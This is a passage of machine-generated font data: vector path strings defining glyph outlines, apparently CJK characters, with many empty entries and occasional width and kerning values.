0,-37r37,0v-3,-14,-2,-36,-2,-54r-38,0r0,-37r254,0r0,37xm345,-90r-136,0r0,30v36,4,97,-16,94,26r-6,92r-53,0r0,-68v0,-8,-3,-13,-11,-13r-176,0r0,-37r94,0r0,-30r-136,0r0,-37r330,0r0,37xm212,-241r-64,0r1,54r63,0r0,-54"},{},{},{},{},{},{},{"d":"332,58r-52,0r0,-337r52,0r0,337xm257,54r-50,0r0,-209r-66,0r0,-38r66,0r0,-86r50,0r0,333xm94,-34v-34,0,-55,-3,-55,-41r0,-198r54,0r0,187v0,13,12,12,25,12v19,0,39,-2,61,-7r7,33v-26,9,-56,14,-92,14"},{},{"d":"166,-119v49,-3,98,7,98,-33r0,-127r58,0r0,219r-58,0r0,-44v-38,32,-154,19,-239,22r0,-37r83,0r0,-26v-36,-6,-62,-30,-62,-69v0,-48,38,-71,91,-71v53,0,91,23,91,71v0,39,-27,63,-62,69r0,26xm227,-66v1,55,53,77,106,90r-18,36v-44,-7,-98,-34,-116,-65v-17,35,-70,58,-118,66r-18,-36v71,-17,106,-44,105,-91r59,0xm137,-180v20,0,36,-14,36,-34v0,-20,-16,-34,-36,-34v-21,0,-35,13,-35,34v0,21,14,34,35,34"},{},{},{},{},{},{},{},{},{"d":"320,-87r-58,0r0,-192r58,0r0,192xm217,-93v-34,-9,-73,-34,-87,-61v-13,29,-55,58,-90,68r-21,-35v52,-20,79,-49,80,-89r-71,0r0,-38r71,0r0,-39r59,0r0,39r71,0r0,38r-71,0v1,37,27,66,78,84xm322,-46r-6,104r-53,0r0,-80v0,-7,-4,-11,-11,-11r-169,0r0,-38r215,0v17,0,25,8,24,25"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"212,-279v-1,63,49,89,110,100r-14,36v-46,-5,-108,-35,-125,-67v-19,36,-74,59,-125,67r-15,-36v76,-16,111,-43,109,-100r60,0xm345,-84r-130,0r0,69r-58,0r0,-69r-142,0r0,-37r330,0r0,37xm85,56v-48,2,-20,-70,-27,-109r58,0r0,62v0,6,3,9,10,9r181,0r0,38r-222,0"},{},{"d":"151,-155v-37,-4,-92,15,-92,-30r0,-93r217,0v19,0,28,9,27,28r-5,95r-89,0r0,30r136,0r0,37r-330,0r0,-37r136,0r0,-30xm90,62v-21,0,-30,-9,-30,-30r0,-98r223,0v14,0,20,7,19,21r-4,107r-208,0xm244,-192v-3,-16,9,-49,-9,-49r-118,0v3,17,-9,49,10,49r117,0xm243,24r0,-45v0,-5,-1,-7,-6,-7r-119,0v3,18,-9,52,10,52r115,0"},{},{},{"d":"295,-185v0,55,-38,87,-86,95r0,45r136,0r0,37r-330,0r0,-37r136,0r0,-45v-49,-9,-86,-41,-87,-95v0,-61,51,-98,116,-98v65,0,115,37,115,98xm180,-130v33,0,59,-24,59,-55v0,-31,-26,-56,-59,-56v-33,0,-59,25,-59,56v0,31,26,55,59,55"},{},{},{},{},{},{"d":"137,-285v51,0,89,25,89,72v0,46,-40,72,-89,72v-49,0,-89,-25,-89,-72v0,-47,38,-72,89,-72xm264,-109v-37,34,-153,17,-239,21r0,-37v74,-4,165,6,227,-9v8,-5,12,-12,12,-23r0,-122r58,0r0,217r-58,0r0,-47xm228,-69v2,56,50,79,103,93r-17,36v-42,-6,-97,-36,-114,-66v-15,34,-69,61,-116,67r-17,-36v69,-15,103,-43,102,-94r59,0xm137,-179v20,0,34,-14,34,-34v0,-21,-14,-35,-34,-35v-20,0,-34,14,-34,35v0,20,14,34,34,34"},{"d":"322,58r-57,0r0,-186r-70,0r0,-38r70,0r0,-113r57,0r0,337xm12,-47v53,-34,82,-74,79,-158r-70,0r0,-38r71,0r0,-45r58,0r0,45r71,0r0,38r-71,0v-3,73,23,117,81,155r-27,32v-29,-12,-72,-59,-82,-89v-9,35,-50,77,-82,93"},{"d":"205,-141v30,-2,57,-13,57,-37r0,-101r58,0r0,201r-58,0r0,-48v-35,38,-150,21,-236,25r0,-38r34,0v-3,-27,-2,-66,-2,-98r-28,0r0,-37r202,0r0,37r-25,0xm226,-80v0,62,51,89,107,103r-17,36v-45,-8,-97,-37,-117,-69v-18,35,-71,62,-119,70r-18,-36v73,-19,108,-49,106,-104r58,0xm150,-139r1,-98r-38,0r1,98r36,0"},{},{},{},{"d":"322,-65r-58,0r0,-7r-63,0r0,-31r63,0r0,-176r58,0r0,214xm239,-190r-11,32v-42,-5,-71,-18,-89,-39v-16,22,-47,36,-93,42r-13,-33v41,-8,66,-21,72,-37r-62,0r0,-34r65,0r0,-29r58,0r0,29r65,0r0,34r-61,0v7,17,30,29,69,35xm23,-144v72,-1,158,4,220,-6r5,26v-19,7,-47,11,-85,13r0,47r-57,0r0,-47r-83,0r0,-33xm289,-54v0,52,21,67,60,87r-23,31v-33,-13,-55,-32,-65,-56v-10,22,-39,47,-63,56v-24,-8,-54,-34,-64,-56v-10,24,-32,43,-65,56r-22,-31v39,-20,59,-36,60,-87v17,2,42,-4,55,2v0,31,12,54,36,71v24,-18,35,-40,35,-73r56,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"330,-78r-51,0r0,-89r-33,0r0,65r-49,0r0,-177r49,0r0,74r33,0r0,-74r51,0r0,201xm154,-274v18,0,23,5,23,23v-4,102,-46,146,-123,187r-23,-31v36,-20,62,-44,76,-70v-25,4,-49,1,-76,2r0,-38r88,0v0,-11,8,-35,-7,-35r-77,0r0,-38r119,0xm235,-87v0,64,50,95,107,111r-18,36v-43,-8,-99,-44,-117,-76v-16,35,-72,68,-119,77r-18,-36v60,-15,106,-45,106,-112r59,0"},{},{},{},{},{"d":"228,-148v-35,-3,-74,-24,-89,-45v-14,24,-56,43,-92,48r-14,-34v40,-9,63,-24,71,-43r-62,0r0,-36r67,0r0,-30r58,0r0,30r66,0r0,36r-62,0v8,19,32,33,70,41xm264,-116v-21,18,-50,20,-98,21r0,38r138,0v14,0,20,7,19,21r-4,98r-216,0v-52,2,-24,-76,-31,-119r37,0r0,-37r-86,0r0,-36v75,-4,168,7,229,-10v8,-5,12,-12,12,-23r0,-116r58,0r0,207r-58,0r0,-44xm264,26v-3,-15,7,-43,-7,-47r-127,0v3,16,-9,46,10,47r124,0"},{},{},{},{},{},{"d":"180,-130v-64,0,-109,-40,-82,-96r-48,0r0,-36r101,0r0,-30r58,0r0,30r100,0r0,36r-47,0v27,55,-18,96,-82,96xm345,-80r-330,0r0,-36r330,0r0,36xm180,-66v58,0,103,18,103,69v0,50,-46,68,-103,68v-58,0,-103,-17,-103,-68v0,-51,45,-69,103,-69xm180,-165v20,0,35,-11,35,-29v0,-18,-15,-28,-35,-28v-20,0,-35,10,-35,28v0,18,15,29,35,29xm132,3v0,43,96,43,96,0v0,-43,-96,-43,-96,0"},{},{},{},{},{},{},{},{},{"d":"301,-148r-210,0v-56,0,-24,-84,-32,-131r58,0r0,28r126,0r0,-28r58,0r0,131xm345,-88r-330,0r0,-37r330,0r0,37xm302,-39r-6,97r-53,0r0,-72v0,-8,-3,-13,-11,-13r-175,0r0,-37r222,0v17,0,24,8,23,25xm243,-185r0,-29r-126,0v1,13,-4,29,11,29r115,0"},{"d":"181,-294v80,-8,132,69,85,128r0,61r79,0r0,37r-330,0r0,-37r81,0r0,-61v-49,-57,6,-137,85,-128xm85,56v-45,1,-19,-67,-26,-104r58,0r0,57v0,6,3,9,10,9r178,0r0,38r-220,0xm181,-174v25,0,47,-17,47,-41v0,-24,-22,-41,-47,-41v-25,0,-47,17,-47,41v0,24,22,41,47,41xm209,-105r0,-33v-17,2,-39,3,-56,0r0,33r56,0"},{"d":"330,-109r-51,0r0,-70r-29,0r0,69r-48,0r0,-169r48,0r0,63r29,0r0,-63r51,0r0,170xm100,-281v51,0,86,32,86,83v0,52,-34,84,-86,84v-53,0,-87,-32,-87,-84v0,-51,36,-84,87,-83xm126,62v-50,5,-29,-57,-33,-97r181,0v-1,-9,3,-23,-7,-22r-174,0r0,-37r218,0v39,3,11,63,16,95r-177,0v1,9,-5,24,7,24r181,0r0,37r-212,0xm100,-155v23,0,36,-19,36,-43v0,-24,-13,-42,-36,-42v-23,0,-36,18,-36,42v0,25,12,43,36,43"},{},{"d":"161,-48v52,1,103,0,103,-38r0,-193r58,0r0,337r-58,0r0,-91v-40,36,-165,21,-251,24r0,-38r91,0r0,-51v-44,-8,-75,-40,-74,-89v0,-57,42,-92,101,-92v59,0,101,35,101,92v-1,48,-28,81,-71,89r0,50xm131,-136v29,0,45,-22,45,-51v0,-30,-16,-51,-45,-51v-29,0,-45,21,-45,51v0,29,16,51,45,51"},{"d":"320,-73r-58,0r0,-52r-71,0r0,-37r71,0r0,-36r-65,0v-20,56,-70,99,-146,127r-20,-34v57,-23,105,-59,113,-121v1,-7,-3,-10,-10,-10r-98,0r0,-38r143,0v25,-1,30,17,26,40r57,0r0,-45r58,0r0,206xm228,-88v-1,64,50,96,105,111r-18,36v-42,-7,-100,-42,-115,-74v-16,38,-69,66,-118,75r-18,-36v61,-15,106,-43,105,-112r59,0"},{"d":"180,-284v64,0,117,37,117,98v0,28,-10,51,-29,68r0,73r77,0r0,38r-330,0r0,-38r77,0r0,-73v-66,-62,-11,-166,88,-166xm180,-131v35,0,60,-22,60,-55v0,-33,-26,-55,-60,-55v-35,0,-60,22,-60,55v0,33,26,55,60,55xm211,-45r0,-47v-19,4,-43,4,-62,0r0,47r62,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"322,58r-57,0r0,-204r-71,0r0,-38r71,0r0,-95r57,0r0,337xm150,-236v-3,92,23,142,80,179r-26,33v-30,-14,-71,-60,-82,-92v-10,37,-49,80,-82,97r-28,-33v60,-40,82,-85,79,-184r-65,0r0,-38r190,0r0,38r-66,0"},{},{},{},{},{},{},{},{},{"d":"135,-285v50,0,90,22,90,68v0,46,-40,69,-90,69v-50,0,-88,-23,-89,-69v0,-44,40,-68,89,-68xm264,-117v-21,16,-50,20,-98,21r0,38r134,0v17,0,25,8,24,26r-6,90r-53,0r0,-68v0,-7,-4,-12,-10,-12r-188,0r0,-36r42,0r0,-37r-86,0r0,-37v75,-4,168,7,229,-10v8,-5,12,-12,12,-23r0,-114r58,0r0,205r-58,0r0,-43xm135,-185v20,0,35,-14,35,-32v0,-18,-15,-31,-35,-31v-20,0,-34,12,-34,31v0,19,14,32,34,32"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"308,-243r-14,168r-51,0r0,-62r-188,0r0,-38r188,0v-3,-19,9,-58,-11,-58r-174,0r0,-38r224,0v19,0,28,9,26,28xm345,-8r-330,0r0,-37r330,0r0,37"},{},{},{},{},{},{},{},{},{"d":"247,-121v-37,32,-146,19,-230,22r0,-36r55,0r0,-35r53,0r0,35v56,-1,80,4,109,-9v9,-4,13,-12,13,-23r0,-112r58,0r0,68r51,0r0,37r-51,0r0,78r-58,0r0,-25xm215,-248r-6,95r-51,0r0,-28r-127,0r0,-35r127,0v0,-12,1,-25,-11,-25r-114,0r0,-35r156,0v18,0,27,10,26,28xm100,62v-46,5,-29,-51,-32,-89r180,0v-1,-7,3,-18,-6,-18r-174,0r0,-35r219,0v36,2,11,57,15,87r-176,0v1,9,-3,20,7,20r180,0r0,35r-213,0"},{},{},{},{},{},{"d":"182,-294v57,0,100,27,100,78v0,51,-44,78,-100,78v-58,0,-101,-27,-101,-78v0,-51,45,-78,101,-78xm345,-82r-81,0r0,67r-55,0r0,-67r-26,0r0,67r-56,0r0,-67r-112,0r0,-37r330,0r0,37xm83,56v-46,2,-21,-66,-27,-104r57,0r0,58v0,6,3,9,9,9r186,0r0,37r-225,0xm182,-176v25,0,44,-15,44,-40v0,-25,-19,-40,-44,-40v-25,0,-44,15,-44,40v0,25,19,40,44,40"},{},{},{},{"d":"142,-65v-5,42,44,36,75,29r0,-175r54,0r0,215r-46,0r-3,-14v-13,8,-45,18,-67,18v-101,0,-58,-132,-67,-219r54,0r0,146"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"273,-274v-2,74,17,113,61,143r-27,31v-26,-15,-55,-45,-63,-75v-5,20,-17,38,-35,56r0,74r136,0r0,37r-330,0r0,-37r136,0r0,-74v-18,-18,-30,-36,-35,-56v-8,30,-37,60,-63,75r-27,-31v44,-31,63,-69,61,-143r58,0v-2,54,9,95,35,124v25,-29,37,-70,35,-124r58,0"},{},{},{},{"d":"345,-100r-330,0r0,-37r224,0r0,-35r-179,0r0,-37r179,0v-1,-13,4,-31,-11,-31r-166,0r0,-38r217,0v17,0,25,9,24,26r-8,115r50,0r0,37xm90,61v-21,0,-30,-9,-30,-30r0,-108r58,0r0,32r125,0r0,-32r58,0r0,138r-211,0xm243,24r0,-32r-125,0v1,14,-5,33,11,32r114,0"},{},{},{"d":"306,-149v-46,-5,-107,-33,-125,-64v-20,33,-76,56,-126,64r-14,-37v75,-16,111,-42,109,-94r60,0v-2,54,35,78,111,95xm345,-88r-330,0r0,-37r136,0r0,-45r58,0r0,45r136,0r0,37xm90,62v-21,0,-30,-9,-30,-30r0,-103r58,0r0,29r125,0r0,-29r58,0r0,133r-211,0xm243,25r0,-30r-125,0v1,13,-4,31,11,30r114,0"},{"d":"210,-280v-1,64,50,89,110,100r-14,35v-46,-5,-107,-34,-125,-66v-19,35,-75,58,-125,66r-15,-36v76,-18,112,-43,109,-99r60,0xm345,-80r-330,0r0,-37r136,0r0,-50r58,0r0,50r136,0r0,37xm43,25v61,-15,105,-29,107,-92r59,0v-1,48,35,73,109,91r-17,36v-44,-7,-102,-33,-120,-62v-17,32,-75,57,-121,63"},{"d":"281,-277v20,0,24,7,23,26r-7,116r48,0r0,37r-330,0r0,-37r225,0r0,-91v0,-9,-4,-13,-11,-13r-165,0r0,-38r217,0xm86,56v-19,0,-27,-6,-27,-25r0,-93r58,0r0,71v0,6,3,9,10,9r183,0r0,38r-224,0"},{},{},{"d":"357,-113r-55,0r0,67r-58,0r0,-233r58,0r0,40r55,0r0,38r-55,0r0,51r55,0r0,37xm150,-236v-3,66,30,99,78,119r-22,34v-30,-11,-72,-41,-84,-69v-10,31,-54,63,-88,74r-22,-34v57,-27,81,-62,78,-124r-65,0r0,-38r190,0r0,38r-65,0xm105,52v-19,0,-25,-7,-26,-25r0,-91r58,0r0,69v0,6,3,9,10,9r168,0r0,38r-210,0"},{"d":"304,-157r-215,0v-50,-1,-22,-78,-29,-121r58,0r0,74v0,6,3,10,9,10r177,0r0,37xm345,-96r-136,0r0,32r-58,0r0,-32r-136,0r0,-37r330,0r0,37xm209,-50v4,46,59,66,110,74r-16,36v-42,-2,-105,-33,-122,-59v-17,30,-78,57,-124,60r-15,-36v58,-10,104,-23,108,-75r59,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"134,-135v50,0,110,8,110,-37r0,-107r58,0r0,71r55,0r0,37r-55,0r0,80r-58,0r0,-32v-29,25,-74,27,-140,27v-43,0,-74,0,-74,-43r0,-135r166,0r0,36r-108,0r0,32r104,0r0,36r-104,0r0,21v2,20,23,14,46,14xm335,33r-25,31v-23,-10,-53,-41,-60,-65v-6,25,-38,56,-61,65v-24,-10,-53,-41,-62,-65v-8,26,-35,53,-59,65r-27,-31v41,-25,60,-58,59,-109r55,0v-1,40,11,70,34,90v24,-20,34,-50,33,-90r56,0v-1,51,17,84,57,109"},{},{},{},{"d":"322,-26r-58,0r0,-28r-65,0r0,-36r65,0r0,-189r58,0r0,253xm248,-118v-20,7,-49,12,-89,13r-1,55r-57,0r0,-55r-77,0r0,-37r144,0r0,-32r-122,0r0,-37r122,0v0,-13,2,-29,-11,-28r-109,0r0,-37r152,0v18,0,27,10,26,28r-7,103v9,-1,18,-2,25,-3xm337,57r-229,0v-43,2,-22,-58,-27,-94r58,0v4,19,-10,56,10,56r188,0r0,38"},{"d":"210,-280v1,58,52,79,109,89r-13,34v-47,-4,-106,-31,-125,-62v-16,33,-77,58,-126,62r-13,-34v59,-11,106,-29,108,-89r60,0xm345,-106r-136,0r0,26r-58,0r0,-26r-136,0r0,-35r330,0r0,35xm305,66v-47,-2,-104,-26,-124,-53v-18,31,-78,50,-127,54r-11,-33v54,-8,87,-22,100,-44r-92,0r0,-35r100,0r0,-24r58,0r0,24r100,0r0,35r-91,0v15,22,47,36,98,43"},{},{},{},{"d":"91,-155v-55,3,-24,-78,-32,-123r242,0r0,37r-184,0v3,17,-9,49,10,49r175,0r0,37r-211,0xm89,62v-53,1,-22,-82,-30,-126r92,0r0,-31r-136,0r0,-37r330,0r0,37r-136,0r0,31v33,5,95,-16,94,21r-4,105r-210,0xm244,24r0,-44v0,-5,-2,-7,-7,-7r-120,0v3,17,-9,51,10,51r117,0"},{},{},{},{},{},{},{},{"d":"163,-276v-2,70,26,102,77,126r-22,32v-32,-8,-71,-40,-83,-67v-13,30,-53,59,-86,71r-24,-34v55,-26,80,-53,79,-128r59,0xm264,-76v-21,17,-49,24,-99,23r0,107r-58,0r0,-106r-89,0r0,-38r202,-3v29,-4,44,-16,44,-36r0,-150r58,0r0,337r-58,0r0,-134"},{},{},{},{"d":"322,58r-58,0r0,-67r-67,0r0,-37r67,0r0,-233r58,0r0,337xm130,-282v55,0,97,29,97,81v0,52,-42,81,-97,81v-56,0,-98,-29,-98,-81v0,-52,42,-81,98,-81xm248,-78v-23,9,-56,11,-89,13r0,119r-57,0r0,-119r-89,0r0,-37r135,0v45,0,77,-2,96,-6xm130,-161v24,0,40,-16,40,-40v0,-24,-16,-40,-40,-40v-25,0,-41,16,-41,40v0,24,16,40,41,40"},{},{},{},{},{"d":"266,-112v-38,33,-156,19,-242,22r0,-37v75,-4,168,7,230,-10v8,-5,12,-12,12,-23r0,-119r56,0r0,198r-56,0r0,-31xm210,-276v-1,51,13,78,41,102r-29,26v-15,-10,-33,-32,-37,-51v-4,22,-28,47,-45,57v-18,-9,-40,-35,-46,-56v-5,21,-22,43,-38,54r-30,-26v30,-27,42,-52,41,-106r51,0v-1,35,7,62,22,81v13,-18,19,-46,18,-81r52,0xm112,62v-53,1,-22,-82,-30,-126r222,0v14,0,20,7,19,21r-4,105r-207,0xm265,26r0,-46v0,-5,-2,-7,-7,-7r-119,0v3,18,-9,53,10,53r116,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"154,-157v48,0,90,3,90,-37r0,-85r58,0r0,64r55,0r0,38r-55,0r0,81r-58,0r0,-49v-29,25,-76,27,-139,27v-42,0,-73,1,-73,-43r0,-114r162,0r0,38r-104,0r0,66v3,24,34,14,64,14xm188,69v-61,0,-103,-45,-77,-99r-48,0r0,-38r95,0r0,-35r58,0r0,35r96,0r0,38r-48,0v24,54,-16,99,-76,99xm188,31v19,0,32,-11,32,-29v0,-18,-14,-29,-32,-29v-19,0,-33,10,-33,29v0,19,14,29,33,29"},{},{},{},{},{},{},{},{"d":"320,-94r-58,0r0,-62r-60,0r0,-37r60,0r0,-86r58,0r0,185xm208,-90v-34,-11,-68,-34,-84,-62v-15,30,-52,56,-88,67r-19,-35v45,-19,72,-37,76,-90r-68,0r0,-38r68,0r0,-39r58,0r0,39r69,0r0,38r-68,0v1,41,25,69,74,86xm261,1v-8,25,-39,53,-63,63v-24,-10,-54,-38,-63,-63v-10,26,-36,51,-62,63r-26,-31v42,-26,61,-59,60,-110r55,0v-1,41,10,70,36,92v25,-22,37,-51,36,-92r55,0v-2,51,19,84,61,110r-27,31v-26,-12,-52,-36,-62,-63"},{},{},{"d":"309,-152v-48,-2,-107,-22,-128,-49v-21,27,-63,43,-129,49r-10,-35v55,-7,88,-21,100,-41r-88,0r0,-35r97,0r0,-30r58,0r0,30r97,0r0,35r-88,0v13,21,47,35,100,41xm91,62v-46,5,-29,-50,-32,-88r185,0v0,-8,2,-20,-7,-19r-178,0r0,-34r92,0r0,-25r-136,0r0,-35r330,0r0,35r-136,0r0,25v32,5,95,-15,93,20r-4,66r-181,0v0,9,-3,21,7,20r183,0r0,35r-216,0"},{},{"d":"91,-148v-56,1,-24,-85,-32,-132r242,0r0,33r-184,0r0,17r179,0r0,32r-179,0v-1,10,1,17,10,17r175,0r0,33r-211,0xm91,62v-44,5,-30,-46,-32,-83r185,0v0,-7,2,-18,-6,-17r-179,0r0,-33r37,0r0,-26r-81,0r0,-34r330,0r0,34r-81,0r0,26v20,-1,40,0,38,20r-5,61r-180,0v0,8,-2,20,7,19r183,0r0,33r-216,0xm207,-71r0,-26r-54,0r0,26r54,0"},{},{},{"d":"274,-274v-2,73,18,112,62,142r-27,31v-27,-14,-56,-45,-65,-75v-8,31,-36,61,-64,75v-28,-15,-56,-43,-64,-75v-9,30,-38,60,-65,75r-27,-31v44,-30,64,-68,62,-142r59,0v-2,53,8,93,35,120v27,-27,37,-67,35,-120r59,0xm345,-7r-330,0r0,-38r79,0r0,-66r57,0r0,66r58,0r0,-66r57,0r0,66r79,0r0,38"},{},{},{},{},{},{"d":"22,-185v-12,-94,121,-124,173,-64r67,0r0,-30r58,0r0,231r-58,0r0,-75r-66,0v-49,62,-185,32,-174,-62xm332,52r-220,0v-48,0,-20,-74,-27,-115r58,0r0,68v0,6,4,9,11,9r178,0r0,38xm262,-160r0,-52r-49,0v4,16,4,36,0,52r49,0xm119,-132v27,0,42,-24,42,-53v0,-29,-14,-53,-42,-53v-28,0,-43,23,-43,53v0,30,16,53,43,53"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"309,-142v-45,-1,-110,-25,-128,-51v-21,28,-79,49,-130,51r-10,-36v58,-6,92,-22,103,-47r-91,0r0,-37r98,0r0,-30r58,0r0,30r98,0r0,37r-91,0v12,24,46,40,103,47xm345,-83r-330,0r0,-37r136,0r0,-38r58,0r0,38r136,0r0,37xm302,-34r-6,92r-53,0r0,-69v0,-8,-3,-12,-11,-12r-175,0r0,-37r221,0v17,0,25,9,24,26"},{},{},{"d":"90,-162v-51,2,-23,-75,-30,-117r215,0v50,2,17,77,22,117r-207,0xm92,62v-47,5,-30,-51,-33,-90r185,0v0,-8,2,-20,-7,-19r-178,0r0,-35r92,0r0,-25r-136,0r0,-36r330,0r0,36r-136,0r0,25v32,5,95,-15,93,20r-4,68r-181,0v1,9,-3,21,7,21r183,0r0,35r-215,0xm243,-198v-3,-15,7,-44,-9,-44r-116,0v2,16,-8,44,10,44r115,0"},{},{},{},{"d":"97,-140v3,20,23,14,49,14v51,0,81,0,105,-15v7,-4,9,-12,9,-22r0,-116r58,0r0,237r-58,0r0,-72v-31,27,-76,28,-147,28v-44,0,-74,0,-74,-44r0,-144r166,0r0,37r-108,0r0,36r104,0r0,37r-104,0r0,24xm329,52r-219,0v-47,0,-20,-72,-27,-112r58,0r0,65v0,6,3,9,10,9r178,0r0,38"},{},{},{"d":"166,-126v49,-3,98,7,98,-33r0,-120r58,0r0,192r-58,0r0,-24v-38,32,-154,19,-239,22r0,-37r83,0r0,-31v-31,1,-63,3,-63,-29r0,-90r179,0r0,37r-121,0v3,16,-8,46,10,46r112,0r0,36r-59,0r0,31xm116,62v-21,0,-30,-9,-30,-30r0,-104r58,0r0,30r120,0r0,-30r58,0r0,134r-206,0xm264,26r0,-32r-120,0v1,13,-5,32,10,32r110,0"},{},{},{"d":"357,-171r-55,0r0,73r-58,0r0,-181r58,0r0,71r55,0r0,37xm177,-274v20,0,27,6,27,26v0,102,-69,141,-160,172r-18,-34v46,-16,77,-35,95,-58v-30,4,-61,1,-93,2r0,-37r111,0v2,-10,10,-35,-7,-34r-100,0r0,-37r145,0xm200,-95v57,0,101,30,101,82v0,52,-45,81,-101,81v-56,0,-100,-29,-101,-81v0,-52,45,-82,101,-82xm200,27v25,0,44,-16,44,-40v0,-24,-18,-41,-44,-41v-26,0,-44,17,-44,41v0,24,19,40,44,40"},{},{"d":"320,-96r-56,0r0,-183r56,0r0,183xm17,-121v35,-38,45,-81,44,-154r52,0v-1,49,6,91,24,116v16,-24,21,-68,20,-116r52,0v-2,65,13,112,46,145r-31,26v-15,-10,-36,-40,-39,-60v-5,23,-29,54,-47,66v-18,-10,-43,-42,-48,-65v-5,23,-26,56,-42,68xm115,62v-21,0,-30,-9,-30,-30r0,-113r56,0r0,33r123,0r0,-33r56,0r0,143r-205,0xm264,24r0,-34r-123,0v1,14,-6,34,11,34r112,0"},{"d":"330,-52r-51,0r0,-227r51,0r0,227xm102,-280v51,0,81,30,87,76r22,0r0,-75r49,0r0,226r-49,0r0,-114r-22,0v-6,46,-37,76,-87,76v-57,1,-89,-37,-89,-95v0,-58,32,-94,89,-94xm113,52v-20,1,-27,-6,-27,-25r0,-91r56,0r0,69v0,6,4,9,11,9r186,0r0,38r-226,0xm102,-134v26,0,37,-22,37,-52v0,-29,-11,-52,-37,-52v-26,0,-38,23,-38,52v0,30,12,52,38,52"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"330,-107r-51,0r0,-65r-30,0r0,65r-48,0r0,-172r48,0r0,69r30,0r0,-69r51,0r0,172xm172,-109v-25,-9,-53,-32,-64,-54v-8,25,-39,52,-64,61r-23,-29v36,-19,56,-47,58,-81r-50,0r0,-37r51,0r0,-38r52,0r0,38r52,0r0,37r-50,0v3,32,22,56,58,73xm126,62v-49,5,-29,-55,-33,-95r181,0v-1,-9,3,-23,-7,-22r-174,0r0,-36r218,0v39,2,11,62,16,93r-177,0v1,9,-4,24,7,23r181,0r0,37r-212,0"},{},{},{},{},{},{},{},{"d":"357,-167r-55,0r0,88r-58,0r0,-200r58,0r0,74r55,0r0,38xm203,-247v-5,79,-56,137,-156,174r-21,-34v59,-23,106,-56,115,-119v1,-7,-3,-10,-10,-10r-98,0r0,-38r142,0v19,0,29,9,28,27xm218,-93v-3,67,49,101,103,117r-18,36v-43,-9,-97,-44,-113,-78v-16,37,-67,69,-115,78r-18,-36v59,-17,104,-46,102,-117r59,0"},{},{"d":"330,-95r-50,0r0,-184r50,0r0,184xm261,-96r-48,0r0,-78r-37,0r0,-37r37,0r0,-68r48,0r0,183xm198,-120v-41,17,-114,14,-175,14r0,-38r25,0v-4,-25,-1,-63,-2,-93r-22,0r0,-38r164,0r0,38r-21,0r-2,91v11,-1,21,-2,28,-4xm123,62v-21,0,-30,-9,-30,-30r0,-112r57,0r0,32r123,0r0,-32r57,0r0,142r-207,0xm119,-237r-25,0r0,93r24,0xm273,24r0,-35r-123,0v2,14,-6,36,11,35r112,0"},{},{},{},{},{"w":108},{},{"d":"181,-275v38,-4,26,44,20,68r61,0r0,-72r58,0r0,173r-58,0r0,-64r-79,0v-24,36,-70,64,-135,84r-17,-34v44,-15,76,-33,94,-54v-29,6,-60,2,-93,3r0,-36r111,0v3,-11,10,-32,-7,-32r-100,0r0,-36r145,0xm119,62v-48,5,-28,-56,-32,-95r177,0v-1,-9,3,-22,-7,-21r-170,0r0,-37r215,0v39,3,11,62,16,94r-172,0v1,8,-3,23,6,22r177,0r0,37r-210,0"},{"d":"17,-99v0,-73,33,-115,101,-117v65,-2,92,46,88,123r-137,0v-5,69,65,62,132,61r0,28v-19,8,-46,12,-80,12v-69,0,-104,-35,-104,-107xm158,-125v0,-36,-14,-54,-42,-54v-30,0,-45,18,-47,54r89,0","w":225,"k":{"W":7,"V":7,"T":18}},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"330,-99r-51,0r0,-75r-30,0r0,70r-49,0r0,-175r49,0r0,67r30,0r0,-67r51,0r0,180xm19,-124v38,-26,58,-53,58,-113r-46,0r0,-37r145,0r0,37r-45,0v-1,49,18,80,58,104r-24,29v-23,-9,-51,-36,-59,-60v-6,28,-37,57,-61,69xm223,-95v58,0,102,28,102,82v0,52,-44,81,-102,81v-58,0,-103,-29,-103,-81v0,-53,45,-82,103,-82xm223,28v26,0,47,-16,47,-41v0,-26,-20,-42,-47,-42v-27,0,-48,17,-48,42v0,25,21,41,48,41"},{},{},{"d":"277,-116v47,0,75,31,75,79v0,49,-28,81,-75,81v-46,0,-75,-32,-75,-81v0,-48,29,-79,75,-79xm325,-297r-243,364r-47,0r242,-364r48,0xm84,-273v47,0,74,32,74,80v0,48,-27,80,-74,80v-47,0,-75,-31,-75,-80v0,-49,28,-80,75,-80xm306,-37v0,-35,-10,-52,-29,-52v-19,0,-29,17,-29,52v0,36,10,54,29,54v19,0,29,-18,29,-54xm113,-193v0,-35,-10,-53,-29,-53v-19,0,-30,18,-30,53v0,35,11,53,30,53v19,0,29,-18,29,-53"},{},{},{},{},{},{},{},{"d":"281,-278v19,-1,24,7,23,25r-8,104r-56,0r0,-29r-180,0r0,-37r180,0v0,-12,3,-27,-10,-26r-168,0r0,-37r219,0xm345,-92r-330,0r0,-37r113,0r0,-38r58,0r0,38r159,0r0,37xm180,-79v59,0,104,22,104,75v0,53,-45,75,-104,75v-59,0,-104,-22,-104,-75v0,-53,45,-75,104,-75xm180,34v27,0,48,-13,48,-38v0,-24,-21,-37,-48,-37v-27,0,-48,13,-48,37v0,25,21,38,48,38"},{},{"d":"221,-147v-33,-7,-68,-29,-83,-52v-13,26,-50,48,-85,56r-19,-33v42,-13,66,-33,72,-62r-62,0r0,-38r185,0r0,38r-61,0v6,27,30,46,70,58xm264,-109v-21,18,-51,20,-101,20r0,48r-58,0r0,-47r-82,0r0,-37v75,-5,167,6,229,-11v8,-5,12,-12,12,-22r0,-121r58,0r0,257r-58,0r0,-87xm337,58r-225,0v-41,2,-23,-52,-27,-86r58,0v3,17,-9,49,10,49r184,0r0,37"},{"d":"136,-126v51,0,108,6,108,-38r0,-115r58,0r0,78r55,0r0,38r-55,0r0,121r-58,0r0,-72v-30,25,-74,28,-140,28v-44,0,-74,0,-74,-44r0,-144r166,0r0,37r-108,0r0,